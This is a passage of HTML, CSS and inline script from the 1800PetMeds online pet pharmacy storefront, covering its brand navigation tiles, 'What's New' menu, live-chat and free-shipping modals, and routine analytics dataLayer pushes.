                    </a>

                </div>
                <span class="brand-name">Hill's</span>
            </div>

            <div class="brand__container" data-test-id="web-header-nav-brand-nexgard-plus">
                <div class="brand__item">
                    <a class="brand__item__link" href="/dog/flea-tick-parasite/product/nexgard-plus-flea-tick-broad-spectrum-prevention/13351.html">
                        <img class="brand__item__img" src="https://www.1800petmeds.com/on/demandware.static/-/Sites-1800petmeds-Library/default/dwa075079b/brand-logos/ng-plus-brand-tile-05-jan-26.png" alt="NexGard Plus" loading="lazy">
                    </a>

                </div>
                <span class="brand-name">NexGard Plus</span>
            </div>

            <div class="brand__container" data-test-id="web-header-nav-brand-nulo">
                <div class="brand__item">
                    <a class="brand__item__link" href="/search?prefn1=brand&prefv1=Nulo%20Frontrunner&brandSearch=Nulo%20Frontrunner">
                        <img class="brand__item__img" src="https://www.1800petmeds.com/on/demandware.static/-/Sites-1800petmeds-Library/default/dwdc84a592/brand-logos/brand-logo-nulo-oct0625.png" alt="Nulo" loading="lazy">
                    </a>

                </div>
                <span class="brand-name">Nulo</span>
            </div>

            <div class="brand__container" data-test-id="web-header-nav-brand-oravet">
                <div class="brand__item">
                    <a class="brand__item__link" href="/dog/treats/product/oravet-dental-hygiene-chews/12018.html">
                        <img class="brand__item__img" src="https://www.1800petmeds.com/on/demandware.static/-/Sites-1800petmeds-Library/default/dwb7845146/brand-logos/oravet-brand-tile-05-jan-26.png" alt="Oravet" loading="lazy">
                    </a>

                </div>
                <span class="brand-name">Oravet</span>
            </div>

            <div class="brand__container" data-test-id="web-header-nav-brand-revolutionplus">
                <div class="brand__item">
                    <a class="brand__item__link" href="/cat/flea-tick-parasite/product/revolution-plus-flea-tick-heartworm-broad-spectrum/prod12075.html">
                        <img class="brand__item__img" src="https://www.1800petmeds.com/on/demandware.static/-/Sites-1800petmeds-Library/default/dw170ec81b/brand-logos/brand-logo-revolution-plus-oct0625.png" alt="Revolution Plus" loading="lazy">
                    </a>

                </div>
                <span class="brand-name">Revolution Plus</span>
            </div>

            <div class="brand__container" data-test-id="web-header-nav-brand-rimadyl">
                <div class="brand__item">
                    <a class="brand__item__link" href="/search?q=rimadyl">
                        <img class="brand__item__img" src="https://www.1800petmeds.com/on/demandware.static/-/Sites-1800petmeds-Library/default/dw21b3267e/brand-logos/shop-brand-rimadyl-dec25-1.png" alt="Rimadyl" loading="lazy">
                    </a>

                </div>
                <span class="brand-name">Rimadyl</span>
            </div>

            <div class="brand__container" data-test-id="web-header-nav-brand-sentinel">
                <div class="brand__item">
                    <a class="brand__item__link" href="/dog/flea-tick-parasite/product/sentinel-heartworm-broad-spectrum-prevention-chewable/10118.html">
                        <img class="brand__item__img" src="https://www.1800petmeds.com/on/demandware.static/-/Sites-1800petmeds-Library/default/dwac3b9fa4/brand-logos/brand-logo-sentinel-oct0625.png" alt="Sentinel" loading="lazy">
                    </a>

                </div>
                <span class="brand-name">Sentinel</span>
            </div>

            <div class="brand__container" data-test-id="web-header-nav-brand-sentinelspectrum">
                <div class="brand__item">
                    <a class="brand__item__link" href="/dog/flea-tick-parasite/product/sentinel-spectrum-chews/prod10388.html">
                        <img class="brand__item__img" src="https://www.1800petmeds.com/on/demandware.static/-/Sites-1800petmeds-Library/default/dw40036579/brand-logos/brand-logo-sentinel-spectrum-oct0625.png" alt="Sentinel Spectrum" loading="lazy">
                    </a>

                </div>
                <span class="brand-name">Sentinel Spectrum</span>
            </div>

            <div class="brand__container" data-test-id="web-header-nav-brand-seresto">
                <div class="brand__item">
                    <a class="brand__item__link" href="/dog/otc-flea-and-tick/product/seresto-flea-tick-preventative-collar-large-dogs/11503.html">
                        <img class="brand__item__img" src="https://www.1800petmeds.com/on/demandware.static/-/Sites-1800petmeds-Library/default/dw48c4f7a9/brand-logos/brand-logo-seresto-oct0625.png" alt="Seresto" loading="lazy">
                    </a>

                </div>
                <span class="brand-name">Seresto</span>
            </div>

            <div class="brand__container" data-test-id="web-header-nav-brand-simparica-trio">
                <div class="brand__item">
                    <a class="brand__item__link" href="/dog/flea-tick-parasite/product/simparica-trio-triple-protection-chewable-tablets/13399.html">
                        <img class="brand__item__img" src="https://www.1800petmeds.com/on/demandware.static/-/Sites-1800petmeds-Library/default/dw039655b8/brand-logos/shop-brand-simparica-trio-dec25-1.png" alt="Simparica Trio" loading="lazy">
                    </a>

                </div>
                <span class="brand-name">Simparica Trio</span>
            </div>

            <div class="brand__container" data-test-id="web-header-nav-brand-zenrelia">
                <div class="brand__item">
                    <a class="brand__item__link" href="/dog/rx-medication/product/zenrelia-ilunocitinib-tablets-once-daily-prescription/14033.html">
                        <img class="brand__item__img" src="https://www.1800petmeds.com/on/demandware.static/-/Sites-1800petmeds-Library/default/dwe3c03b94/brand-logos/zenrelia-brand-tile-05-jan-26.png" alt="Zenrelia" loading="lazy">
                    </a>

                </div>
                <span class="brand-name">Zenrelia</span>
            </div>

            <div class="brand__container" data-test-id="web-header-nav-brand-zestypaws">
                <div class="brand__item">
                    <a class="brand__item__link" href="/zesty-paws.html">
                        <img class="brand__item__img" src="https://www.1800petmeds.com/on/demandware.static/-/Sites-1800petmeds-Library/default/dw4efcd7fe/brand-logos/brand-logo-zesty-paws-oct0625.png" alt="Zesty Paws" loading="lazy">
                    </a>

                </div>
                <span class="brand-name">Zesty Paws</span>
            </div>

            <div class="brand__container d-none d-md-block" data-test-id="web-header-nav-brand-all-brands">
                <div class="brand__item">
                    <a class="brand__item__link" href="https://www.1800petmeds.com/all-brands?cgid=root" data-test-id="web-header-nav-parent-link-brands">
                        <div class="brand__item__img d-flex justify-content-center align-items-center">
                            <img src="https://www.1800petmeds.com/on/demandware.static/-/Sites-1800petmeds-Library/default/dw55c5042b/images/shop-all-card-icon.png" alt="View All Brands" loading="lazy">
                        </div>
                    </a>

                </div>
                <span class="brand-name text-center mt-1 d-block font-weight-bold shop-all-brands">Shop All Brands</span>
            </div>
        </div>
        <li class="mobile-shop-all-brand d-block d-md-none">
            <button class="secondary__filled__button view__all_brand__button"> <a class="secondary__filled__button__link" data-test-id="mobile-header-nav-parent-link-brands" aria-label="View All Brands" href="https://www.1800petmeds.com/all-brands?cgid=root" alt="View All Brands">
                    View Brands A-Z
                </a>

            </button>
        </li>
    </ul>
</li>
	</div> <!-- End content-asset -->











	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="f664e3d9fe4633ee08d3e73be9" -->
		<style type="text/css">
	.whats-new .list__item {
    margin: 16px 32px;
  }
    .whats-new .container {
    justify-content: start;
    gap: 16px;
display: flex;
    flex-wrap: wrap;
    padding: 0;
    margin: 0 auto;
  }
  .whats-new .list__item a {
    padding: 0px !important;
    margin: auto;
    width: 100%;
    border-radius: 12px;
    overflow: hidden;
	position: relative;
  }
  .whats-new .list__item a img {
    width: 100%;
  }

  .whats-new .list__item a .dr-cuddles-text {
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	 width: 239px;
	text-align: center;
  }
  .whats-new .list__item a .dr-cuddles-text:before {
	content: '';
	position: absolute;
	background-image: url(https://www.1800petmeds.com/on/demandware.static/-/Sites-1800petmeds-Library/default/dwbd3306d9/brand-img-menu.png);
    background-repeat: no-repeat;
        width: 155px;
    height: 155px;
    background-position: center;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
  }
  .whats-new .list__item a .dr-cuddles-text h6, .whats-new .list__item a .dr-cuddles-text p {
	color: #fff !important;
	font-family: 'Fraunces';
	font-size: 24px;
	line-height: 33.6px;
	font-weight: 400;
	letter-spacing: -0.01em;
	margin-bottom: 0px;
	position: relative;
  }
  .whats-new .list__item a .dr-cuddles-text p {
	font-size: 10px;
	line-height: 10px;  
  }
  .whats-new .list__item a .oh-norman-text {
	    position: absolute;
    top: 40%;
    left: 50%;
    transform: translateX(-50%);
    width: 213px;
    text-align: center;
  }
  .whats-new .list__item a .oh-norman-text h6 {
	color: #fff !important;
	font-family: 'Onest';
	font-size: 12px;
	line-height: 16.8px;
	font-weight: 400;
	letter-spacing: 0.03em;
	margin-bottom: 0px;
	position: relative;
	text-transform: uppercase;
  }
  .whats-new .list__item a .oh-norman-text p {
	color: #fff !important;
    font-family: 'Onest';
    font-size: 12px;
    line-height: 16.8px;
    font-weight: 400;
    letter-spacing: 0.03em;
    margin-bottom: 0px;
    position: absolute;
    text-transform: uppercase;
    top: 43px;
    left: 50%;
    transform: translateX(-50%);
  }
  .whats-new .list__item a .oh-norman-text img {
	width: auto !important;
  }
.whats-new .shop-all-new {
      display: flex;
      flex-direction: column;
      border: 1px solid #B5AEA8;
      border-radius: 13px;
      height: 163px;
      max-width: 339px;
      width: 100%;
      align-items: center;
      justify-content: center;
      background-color: #fff;
    }
    .whats-new .shop-all-new-icon {
      width: 40px !important;
      height: 40px;
    }
    .whats-new .shop-all-new-text {
      font-family: DM Sans;
      font-weight: 700;
      font-size: 16px;
      line-height: 135%;
      color: #5A62D4;
    }
  @media screen and (max-width: 767.98px) {
      .whats-new .list__item {
          width: 100%;
      }
      .whats-new .shop-all-new {
          max-width: 100%;
      }
   }

  @media screen and (min-width: 768px) {
    .whats-new .brand-img {
      height: 163px;
    }
    .whats-new .sub-menu-title {
      font-family: Onest;
      font-size: 20px;
      font-weight: 700;
      line-height: 135%;
      padding: 2px 0;
      margin: 0;
      color: #2D2720;
    }
    .whats-new .dropdown-menu {
      background: #fff !important;
      flex-direction: column;
      gap: 0;
    }
    .whats-new .container {
      display: grid;
      grid-template-columns: 1fr 1fr 1fr 1fr;
      align-items: flex-start;
    }
    .whats-new .shop-all-new {
      display: flex;
      flex-direction: column;
      border: 1px solid #B5AEA8;
      border-radius: 13px;
      height: 163px;
      max-width: 339px;
      width: 100%;
      align-items: center;
      justify-content: center;
      background-color: #fff;
    }
    .whats-new .shop-all-new-icon {
      width: 40px !important;
      height: 40px;
    }
    .whats-new .shop-all-new-text {
      font-family: Onest;
      font-weight: 700;
      font-size: 16px;
      line-height: 135%;
      color: #5A62D4;
    }
  }
</style>
<li class="nav-item dropdown pet-health whats-new" data-test-id="web-header-nav-parent-item" data-target-url="https://www.1800petmeds.com/category/new-arrivals-cat851" role="listitem presentation"> <a href="#" data-test-id="web-header-nav-parent-link-whatsnew" class="nav-link dropdown-toggle" tabindex="0">
    What's New<i class="fa fa-angle-right"></i>
  </a>

	<ul class="dropdown-menu" data-test-id="web-header-nav-dropdown">
		<span class="sub-menu-title d-none d-md-block">Shop by Newest</span>
		<div class="container">
			<li class="dropdown-title text-center view-mobile-top-section"> <a href="#">
                    <span class="mobile-back-button">
          <i class="fa fa-angle-left"></i>Back
        </span> What's New
                </a>

			<li class="list__item" data-test-id="web-header-nav-whatsnew-clearance"> <a aria-label="clearance" href="/deals" class="nav-link" tabindex="0"><img class="brand-img" alt="img" title="clearance" width="390" src="https://www.1800petmeds.com/on/demandware.static/-/Sites-1800petmeds-Library/default/dw219b6d28/whats-new-clearance-tile.png" loading = "lazy"/></a>

			</li>
			<li class="list__item" data-test-id="web-header-nav-whatsnew-bark"> <a aria-label="bark" href="/search?prefn1=brand&prefv1=BARK&brandSearch=BARK" class="nav-link" tabindex="0"><img class="brand-img" alt="img" title="bark" width="390" src="https://www.1800petmeds.com/on/demandware.static/-/Sites-1800petmeds-Library/default/dwe479d6a5/bark-whats-new-image.png" loading = "lazy"/></a>

			</li>
			<li class="list__item" data-test-id="web-header-nav-whatsnew-zenrelia"> <a aria-label="zenrelia" href="/zenrelia.html" class="nav-link" tabindex="0"><img class="brand-img" alt="img" title="Zenrelia" width="390" src="https://www.1800petmeds.com/on/demandware.static/-/Sites-1800petmeds-Library/default/dw35accbf3/zenrelia-dropdown-tile.png" loading = "lazy"/></a>

			</li>
			<li class="list__item" data-test-id="web-header-nav-whatsnew-credelio"> <a aria-label="credelio" href="https://www.1800petmeds.com/credelio-quattro.html?autoshippriceDefault=true" class="nav-link" tabindex="0"><img class="brand-img" alt="img" title="Credelio" width="390" src="https://www.1800petmeds.com/on/demandware.static/-/Sites-1800petmeds-Library/default/dweafb745e/credelio-quattro-dropdown-tile.png" loading = "lazy" /></a>

			</li>
			<li class="list__item" data-test-id="web-header-nav-whatsnew-dr-cuddles"> <a aria-label="Dr. Cuddles" href="/dr-cuddles.html" class="nav-link" tabindex="0"><img class="brand-img" alt="img" title="Dr. Cuddles" width="390" src="https://www.1800petmeds.com/on/demandware.static/-/Sites-1800petmeds-Library/default/dw8cc304cf/whats-new-menu-1.png" loading = "lazy"/>
                    <div class="dr-cuddles-text">
                        <h6>ReadyRESCUE</h6>
                        <p>A first-response detoxifier.</p>
                    </div>

                </a>

			</li>
			<li class="list__item" data-test-id="web-header-nav-whatsnew-shop-all"> <a aria-label="Shop All New" href="https://www.1800petmeds.com/category/new-arrivals-cat851" class="nav-link" tabindex="0">
                  <div class="shop-all-new">
                  <img class="shop-all-new-icon" src="https://www.1800petmeds.com/on/demandware.static/-/Sites-1800petmeds-Library/default/dw55c5042b/images/shop-all-card-icon.png" alt="Shop All New"/>
                  <span class="shop-all-new-text">Shop All New</span>
                </div>
                </a>

			</li>
		</div>
	</ul>
</li>
	</div> <!-- End content-asset -->








	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="422163debd2b92fdfa288c3e5d" -->
		<style type="text/css">
.nav-item.pet-health
{
margin-left: 32px;
margin-right: 32px;
}
.pet-health .list__item a {
  padding: 0px !important;
  margin: auto;
  width: 100%;
  border-radius: 12px;
  overflow: hidden;
}
</style>
<li class="nav-item  pet-health last-item js-ga-navigation-click-event" role="listitem presentation" data-test-id="web-header-nav-parent-item">
<a href="/deals.html" class="nav-link dropdown-toggle" tabindex="0" data-test-id="web-header-nav-parent-link-clearance">
 Deals
</a>
</li>
<script>
if(typeof($) == 'function') {
$('.last-item').on('click', function(e) {
    // Redirect to the link in the <a> tag associated with this element
e.preventDefault();
    window.location.href = $(this).find('a').attr('href');
});
}
</script>
	</div> <!-- End content-asset -->








	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="933eabf69cc36b933a0e74f53f" -->
		<!-- Link to trigger delivery info popup header Modal -->
<li class="nav-item dropdown js-ga-navigation-click-event" role="listitem presentation" data-test-id="web-header-nav-parent-item">
  <a href="#" data-test-id="web-header-nav-parent-link-free-shipping" class="nav-link dropdown-toggle delivery-info-popup-link-header" tabindex="0" data-bs-toggle="modal" data-bs-target="#deliveryInfoPopupHeader">Free shipping on $49+</a>
</li>

<style>
   .delivery-info-popup-link-header {
    color: #F6DF6E !important;
  }
 .sidenav .delivery-info-popup-link-header {
    color: #5A62D4 !important;
  }
</style>
	</div> <!-- End content-asset -->







    <div class="nav-item mobile-signin js-ga-navigation-click-event">
        <a href="https://www.1800petmeds.com/login" data-test-id="mobile-header-signin-link" class="nav-link" aria-haspopup="false" aria-expanded="false">
            <span class="text-label">Sign In</span>
            <i class="fa fa-angle-right"></i>
        </a>
    </div>


<div class="download-btn-container" data-test-id="mobile-header-download-app-section">
<button class="download-app" data-test-id="mobile-header-download-app-link" id="download-app-mobile-btn">Download our App</button>
</div>

<li class="mobile-contactUs" data-test-id="mobile-header-need-help-section">
<a href="https://www.1800petmeds.com/help.html" data-test-id="mobile-header-need-help-link">
<span class="user-message">Need Help?</span>
<i class="fa fa-angle-right"></i>
</a>
</li>


</ul>
</div>
<div class="sidenav-links">

	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="03f91c2dd2977f98b3dc5991f4" -->
		<style>
     @media (max-width: 768px) {
         .sidenav .credits-section {
             margin: 24px 32px 0 !important;
         }
     }
    .live__chat__support {
        border-radius: 8px;
        background: #FFF;
        box-shadow: 0px 4px 4px rgba(0, 0, 0, 0.25);
        position: absolute;
        padding: 8px;
        right: 0;
        top: 20px;
        z-index: 9;
        width: max-content;
        display: none;
        text-align: center;
        margin-top:-16px;
    }
    .myaccount-nav .nav-item:hover .live__chat__support {
        display: block;
    }
    .live__chat__support p {
        margin: 0;
    }
    .live__chat__support .contact-heading {
        color: #2d2720;
        font-size: 14px;
        font-weight: 700;
        margin-bottom: 8px;
    }
    .live__chat__support .contact-label {
        color: #4C4742;
        font-size: 12px;
        font-weight: 500;
    }
    .live__chat__support .contact-phone {
        color: #2D2720;
        font-size: 14px;
        font-weight: 700;
    }
    .live__chat__support .support__num {
        color: #2D2720 !important;
        font-size: 12px;
        font-weight: 500;
        justify-content: center;
    }
    .live__chat__support .chat__button {
        border-radius: 24px;
        margin-top: 4px;
        padding: 8px 22px !important;
        display: block !important;
        font-weight: 700;
        font-size: 16px !important;
        background: #335D53 !important;
        color: #ffffff !important;
    }
    .live__chat__support .additional-help a {
         text-decoration: none;
         color: var(--text-hyperlink, #5A62D4);
         text-align: center;
         line-height: 135%;
         padding: 24px 0 0 0;
         background: none;
         text-transform: capitalize;
    }
    .live__chat__support .chat__button:hover {
        color: #2D2720 !important;
    }
    #top-of-page .header .main-row .navbar-header .nav.myaccount-nav li a.support__link {
        display: none;
    }
    /* On screens 767px or less */
    @media screen and (max-width: 767px) {
        .live__chat__support {
            display: block;
            position: relative;
            width: 100%;
            background: transparent;
            box-shadow: none;
            text-align: left;
        }
        .sidenav .sidenav-links a.support__link {
            display: inline;
            padding: 0;
            background: transparent;
            font-size: 14px;
            font-weight: 400;
            color: #2D2720;
        }
        .sidenav .sidenav-links a.support__num {
            display: none;
        }
        .sidenav .sidenav-links span.user-message{
           color: #2D2720;
           font-size: 20px;
           font-weight: 700;
        }
        .sidenav .sidenav-links a.chat__button {
            background: #F6DF6E;
            margin-top: 16px;
            display: flex !important;
            align-items: center;
            justify-content: center;
        }
    }
</style>
<div class="live__chat__support" data-test-id="global-livechat-popup">
    <p class="contact-label h-caption">Call or text:</p>
    <p class="contact-phone h-body">
        1-800-PetMeds  
        <a href="tel:+18007386337" class="support__link h-caption">1 (800-738-6337)</a>
    </p>
    <a href="tel:+18007386337" class="support__num">1 (800-738-6337)</a>
    <button class="chat__button btn btn-primary btn-lg h-button" data-test-id="mobile-header-livechat-link" >Live Chat</button>
</div>
	</div> <!-- End content-asset -->



</div>
</div>


<div class="membership-coupon-status hidden">
    
        <input type="hidden" name="diamondMemberOneTimeCouponUsed" value="false"/>
    
</div>




<input type="hidden" id="js-user-agent-name" value="storefront" />
<input type="hidden" id="js-soft-login-user-agent" value="useragent@1800petmeds.com" />


<input type="hidden" id="js-secure-pause-pauseRecording-endpoint" value="/on/demandware.store/Sites-1800petmeds-Site/default/SecurePauseAPI-PauseAndResumeRecording?mode=pause" />
<input type="hidden" id="js-secure-pause-resumeRecording-endpoint" value="/on/demandware.store/Sites-1800petmeds-Site/default/SecurePauseAPI-PauseAndResumeRecording?mode=resume" />


<input type="hidden" id="js-five9-pauseRecording-endpoint" value="/on/demandware.store/Sites-1800petmeds-Site/default/SecurePauseAPI-PauseAndResumeFive9Recording?mode=Pause" />
<input type="hidden" id="js-five9-resumeRecording-endpoint" value="/on/demandware.store/Sites-1800petmeds-Site/default/SecurePauseAPI-PauseAndResumeFive9Recording?mode=Resume" />


<script>
if(false){
	$('.page').addClass('mobileApp')
} else {
	$('.page').removeClass('mobileApp')
}
</script>

	<div id="consent_blackbar"></div>







<script>
    dataLayer.push({
        'facebookPageViewEventID': 'Fr_j_xbjXW4UL1BgI3UrK72dXVvf9ZJsJMQ=-1768373441373-PageView'
    });

    var pageViewData = {
        eventID: 'Fr_j_xbjXW4UL1BgI3UrK72dXVvf9ZJsJMQ=-1768373441373-PageView',
        eventName: 'PageView',
        eventSourceUrl: window.location.href
    };
</script>






        <script>
            window.optimizely = window.optimizely || [];
            window.optimizely.push({
                type: 'user',
                attributes: {
                loggedIn: 'false',
                hasPurchased: 'false'
                }
            });
        </script>


<script>
    dataLayer.push({
        'customerNo' : '',
        'customerEmail' : '',
        'cacheBuster' : '1768373441373'
    });
</script>













<script>
    dataLayer.push({
        'floodlight' : {
            'u4': '',
            'u5': '',
            'u10': '',
            'u11': '',
            'u12': 'NEW'
        }
    });
</script>














    <input type="hidden" id="js-userStatus" name="userStatus" value="guest" />


<input type="hidden" id="js-membershipType" name="membershipType" value="" />



    <script>
        dataLayer.push({
            'call_center_agent' : 'false'
        });
    </script>



<script>
    dataLayer.push({
        'client_ip_address_sfcc': '3.147.83.181'
    });
</script>


<script>
    dataLayer.push({
        'vendor_id' : '1800petmeds'
    });
</script>


<script>
    var customerType = 'NEW';
</script>



<script>
    var tempFacebookEventID = 'Fr_j_xbjXW4UL1BgI3UrK72dXVvf9ZJsJMQ=-1768373441373';
</script>



<input type="hidden" id="sessionValidationDuration" value="122.0" />
<input type="hidden" id="validateLoginUrl" value="/on/demandware.store/Sites-1800petmeds-Site/default/Account-ValidateUserSession?currentUrl=https%3a%2f%2fwww%2e1800petmeds%2ecom%2fon%2fdemandware%2eservlet%2fSites-1800petmeds-Site%2fdefault%2fPage-GetTopOfPage%3fisContentSearch%3dfalse%26cid%3d%26source%3d%26pid%3dprod63700" />


    <div id="petmeds-app-section" class="collapse">
        
        
        


<div class="footer-download-wrapper container-fluid d-flex d-md-none align-items-center">
    
        <button type="button" class="btn-close" data-bs-toggle="collapse" data-bs-target="#petmeds-app-section"
            aria-label="Close">
        </button>
    
    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="34c93ab1b00f6b0f4c1fd7f13d" -->
		<style>
p.getappmobile {
        font-family: DM Sans;
        font-size: 14px;
        font-weight: 700;
        line-height: 18.9px;
}
</style>
<img loading="lazy" alt="app-icon" src="https://www.1800petmeds.com/on/demandware.static/-/Sites-1800petmeds-Library/default/dw425cf647/app-icon.svg" title="app-icon" />
<div>
<p class="mb-0 getappmobile">Get PetMeds app</p>

<p class="mb-0">Faster easier shopping!</p>
</div>
	</div> <!-- End content-asset -->




    <button class="download-app mobile-app-download">
        <a href="/device-detection?appdownload=true">
            Open
        </a>
    </button>
</div>
    </div>
    







	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="8dfb0603ca7847c0c3a3a4e2d6" -->
		<style>
  #deliveryInfoPopupHeader .modal-dialog {
    display: flex;
    justify-content: center;
    align-items: center;
    width: 600px;
  }

  #deliveryInfoPopupHeader .modal-content .modal-header button.close {
    outline: none;
    width: 30px;
    height: 30px;
    padding: 0;
    margin: 0;
    background-position: center;
  }

 #deliveryInfoPopupHeader .modal-content {
    padding: 10px;
}

  #deliveryInfoPopupHeader .modal-content .modal-body {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: flex-start;
    padding: 16px 40px;
  }

  #deliveryInfoPopupHeader .modal-content .modal-body .delivery-info-popup-title {
    font-family: Onest,Arial,sans-serif;
    font-size: 32px;
    font-weight: 400;
    line-height: 45px;
    color: #335D53;
    margin-bottom: 24px;
  }

  #deliveryInfoPopupHeader .modal-content .modal-body .delivery-info-popup-title .delivery-info-modal-content {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    gap: 20px;
  }

  #deliveryInfoPopupHeader .modal-content .modal-body .delivery-info-modal-icon {
    margin-bottom: 1rem;
    display: flex;
    align-items: center;
    gap: 12px;
  }


  #deliveryInfoPopupHeader .modal-content .modal-body .delivery-info-modal-description {
    font-family: Onest,Arial,sans-serif;
    font-size: 16px;
    font-weight: 500;
    line-height: 21.6px;
    text-align: left;
    color: #4C4742;
    margin: 0px;
  }

  #deliveryInfoPopupHeader .modal-content .modal-body .delivery-info-modal-description-link {
    font-family: Onest,Arial,sans-serif;
    font-size: 14px;
    font-weight: 500;
    line-height: 18.9px;
    text-align: center;
    text-decoration: underline;
    color: #5A62D4;
  }

.delivery-info-modal-description-link {
    align-self: center;
}

   @media screen and (max-width: 450px) {
      #deliveryInfoPopupHeader .modal-content .modal-body .delivery-info-popup-title {
       font-size: 28px;
       }
    }

  @media screen and (max-width: 768px) {
    #deliveryInfoPopupHeader .modal-dialog.modal-dialog-centered {
      min-height: auto;
      width: calc(100% - 24px);
      margin: 12px;
    }
    .modal .modal-dialog .modal-content {
         padding: 18px 8px 48px 8px !important;
     }

    #deliveryInfoPopupHeader .modal-content {
      width: 100%;
      padding: 16px;
    }
  }
</style>

<!-- Delivery info popup header Modal -->
<div class="modal" id="deliveryInfoPopupHeader" tabindex="-1" role="dialog" aria-hidden="true" data-test-id="delivery-info-modal" >
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
      </div>
      <div class="modal-body">
        <p class="delivery-info-popup-title">Free shipping on $49+</p>
        <div class="delivery-info-modal-content">
        <div class="delivery-info-modal-icon">
          <img src="https://www.1800petmeds.com/on/demandware.static/-/Sites-1800petmeds-Library/default/dw4f7e95f7/images/delivery-info-modal-prescription.svg" alt="delivery-info-prescription-icon">
           <p class="delivery-info-modal-description">Standard delivery in 2-5 business days. For prescription items, vet approval
          is required before shipment.</p>
        </div>
        <div class="delivery-info-modal-icon">
          <img src="https://www.1800petmeds.com/on/demandware.static/-/Sites-1800petmeds-Library/default/dw1dedd8d9/images/delivery-info-modal-shipment.svg" alt="delivery-info-shipment-icon">
           <p class="delivery-info-modal-description">Free shipping on orders over $49.</p>
        </div>
        </div>
        <a class="delivery-info-modal-description-link" href="https://www.1800petmeds.com/shiprate.html">Shipping rates &
          policies</a>
      </div>
    </div>
  </div>
</div>

<script>
  // To adjust z-index of backdrop in mobile screen
  setTimeout(function () {
    $('#deliveryInfoPopupHeader').on('shown.bs.modal', function (e) {
      if (window.innerWidth < 768) {
        $('.modal-backdrop').attr('style', 'z-index: 999998 !important');
        $('#deliveryInfoPopupHeader').css('z-index', 999999);
      }
    });
  }, 2000);
</script>
	</div> <!-- End content-asset -->




<!-- Custom Modal -->
<div id="promotionModal" class="promo-modal" data-test-id="cart-promo-modal">
    <!-- Custom backdrop -->
     <div class="promotionModal-overlay"></div>
   <div class="modal-dialog">
       <div class="modal-content" data-test-id="cart-promo-modal-content">
           <div class="modal-header">
               <button type="button" id="closepromotionModal" class="closeModal">
                   <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none">
                       <path d="M17.1315 2.2823C17.5221 1.89178 17.5221 1.25861 17.1315 0.868089C16.741 0.477564 16.1079 0.477564 15.7173 0.868089L8.99982 7.5856L2.2823 0.868089C1.89178 0.477564 1.25861 0.477564 0.868089 0.868089C0.477564 1.25861 0.477564 1.89178 0.868089 2.2823L7.5856 8.99982L0.868088 15.7173C0.477564 16.1079 0.477564 16.741 0.868088 17.1315C1.25861 17.5221 1.89178 17.5221 2.2823 17.1315L8.99982 10.414L15.7173 17.1315C16.1079 17.5221 16.741 17.5221 17.1315 17.1315C17.5221 16.741 17.5221 16.1079 17.1315 15.7173L10.414 8.99982L17.1315 2.2823Z" fill="#2D2720"/>
                       </svg>
               </button>
           </div>
           <div class="modal-body">
               <div class="promo-title">
                   <div class="back-button d-none" id="closepromotionModal">
                        <img src="/on/demandware.static/Sites-1800petmeds-Site/-/default/dw1291a9fc/images/back-button-promo-modal.svg" alt="back" />
                        <span>Back</span>
                   </div>
                   <p class="title">Promotion Terms</p>
                   <p class="content">20% Off Select Supplements</p>
               </div>
               <div class="promo-details">
                   <div class="icon-area">
                       <svg xmlns="http://www.w3.org/2000/svg" width="62" height="62" viewBox="0 0 62 62" fill="none">
                           <path fill-rule="evenodd" clip-rule="evenodd" d="M35.4239 16.9735C38.0841 14.791 41.9942 15.2167 44.1668 17.8505C46.3563 20.5043 45.9174 24.4071 43.2748 26.5754C42.3953 27.299 41.3801 27.7276 40.34 27.8902L40.2978 28.2468C40.2976 28.2468 40.298 28.2468 40.2978 28.2468C39.5318 28.2468 38.7861 28.3363 38.0718 28.5057L38.8051 22.3208C38.8078 22.2898 38.798 22.2599 38.7806 22.238C38.772 22.2275 38.7644 22.2221 38.7595 22.2195C38.7558 22.2174 38.7509 22.2154 38.7407 22.2146C38.7361 22.2143 38.7317 22.2141 38.7275 22.2137L38.7173 22.2128L35.1226 21.8894C35.1431 22.7915 35.4523 23.6916 36.0641 24.4427C36.4097 24.867 36.3459 25.4913 35.9215 25.8368C35.4972 26.1823 34.873 26.1185 34.5274 25.6942C33.5741 24.5236 33.1211 23.1109 33.14 21.711L29.2149 21.3578C29.1797 21.3568 29.1582 21.3613 29.1494 21.3639C29.1407 21.3715 29.132 21.3789 29.1229 21.3861L15.8304 32.1923C15.7988 32.2201 15.7863 32.2514 15.7837 32.2754C15.7824 32.2873 15.7839 32.2959 15.7854 32.3011C15.7867 32.3055 15.789 32.3114 15.7964 32.3202C15.7998 32.3241 15.8031 32.3281 15.8063 32.3322L24.2364 42.6415C24.2396 42.6457 24.2429 42.6497 24.2461 42.6537C24.2493 42.6578 24.2524 42.6618 24.2557 42.666C24.2577 42.6671 24.2629 42.6697 24.273 42.6707C24.2819 42.6715 24.2905 42.6707 24.298 42.6685C24.3046 42.6665 24.3126 42.663 24.3223 42.6548L24.3282 42.6499L24.335 42.6444L30.6925 37.4809C30.6878 37.6062 30.6853 37.732 30.6853 37.8585C30.6853 38.6248 30.775 39.3703 30.9444 40.0848L25.7146 44.3322C24.7483 45.1347 23.3059 44.9894 22.5402 44.011L14.1228 33.7172C13.2908 32.7209 13.502 31.2985 14.4341 30.5182C14.4381 30.5149 14.4422 30.5115 14.4462 30.5081L27.7333 19.7064C28.2217 19.2852 28.8227 19.1508 29.3545 19.1822C29.3657 19.1828 29.377 19.1836 29.3881 19.1846L33.554 19.5595C33.9291 18.5821 34.5563 17.6854 35.4239 16.9735ZM32.5789 32.1289C32.023 32.8764 31.5732 33.7076 31.2517 34.6L31.0718 34.4201C30.5366 34.7966 29.9817 34.975 29.4069 34.9552C29.0701 34.9552 28.753 34.8759 28.4558 34.7173C27.9603 34.4597 27.8612 33.7859 28.2576 33.3896C28.5152 33.1319 28.9116 33.0725 29.2287 33.2509C29.4069 